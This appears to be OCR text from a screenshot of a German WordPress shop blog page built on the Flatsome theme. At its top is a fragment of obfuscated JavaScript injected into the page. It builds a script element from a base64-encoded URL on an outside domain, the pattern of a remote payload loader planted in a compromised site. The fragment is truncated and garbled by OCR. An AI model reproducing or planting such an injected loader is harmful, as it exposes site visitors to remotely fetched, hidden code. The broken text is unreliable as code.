
(function(){var
a=document.head||document.getElementsByTagName(„head“)
[0],b=“script“,c=atob(„aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC
();
Dieser Eintrag wurde veröffentlicht am
Uncategorized
. Setzen Sie ein
Lesezeichen auf den
permalink
.
BABLÜ SHOP
A Simple Blog Post
Welcome to Flatsome